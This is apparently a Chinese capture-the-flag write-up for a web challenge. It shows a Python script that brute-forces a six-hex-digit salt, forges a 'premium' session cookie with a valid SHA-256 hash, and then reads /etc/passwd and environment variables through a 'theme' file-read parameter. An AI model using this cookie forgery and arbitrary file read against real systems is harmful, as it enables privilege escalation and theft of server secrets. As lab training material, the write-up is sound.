下载压缩包,查看源码
1.这个地方通过theme参数,可以任意文件读取,前提是user_type==premium

2. 这个地方大概是说cookie里的两个参数是怎么来的,b64data是data进行base64编码后,hash是b64data+随机数,python可以多次试一下hex(random.getrandbits(24))[2:],结果是6位a-f0-9的随机值,爆破就可以得到了

3. 打开靶机,注册一个用户a,查看cookie里
data=eyJ1c2VybmFtZSI6ICJhIiwgInVzZXJfdHlwZSI6ICJiYXNpYyJ9;
hash=22f03830d52e9478ac70830b8a533571f41a4453d73142eecc87940cb8a92b93
data解码后{"username": "a", "user_type": "basic"}
那么需要让user_type:premium,同时爆破随机数,获取hash值
import hashlib
import random
from base64 import b64encode, b64decode
import json
def hash(data):
return hashlib.sha256(bytes(data, 'utf-8')).hexdigest()
s="0123456789abcdef"
for a in s:
for b in s:
for c in s:
for d in s:
for e in s:
for f in s:
bb=a+b+c+d+e+f
data = {
"username": "a",
"user_type": "basic"
}
b64data = b64encode(json.dumps(data).encode())
data_hash = hash(b64data.decode() + bb)
if data_hash=="22f03830d52e9478ac70830b8a533571f41a4453d73142eecc87940cb8a92b93":
print(bb) # dabcf3
break
data = {
"username": "a",
"user_type": "premium"
}
b64data = b64encode(json.dumps(data).encode())
print(b64data)
data_hash = hash(b64data.decode() + 'dabcf3')
print(data_hash)
# b'eyJ1c2VybmFtZSI6ICJhIiwgInVzZXJfdHlwZSI6ICJwcmVtaXVtIn0='
# f376f6adb004478d102c32931c3c8a4df575d39c961f998d138ba4782039547b替换发包并测试theme参数读取/etc/passwd,发现正常读取

但是读flag、flag.txt、/flag、/flag.txt都读不到,最后在程序环境变量里找到了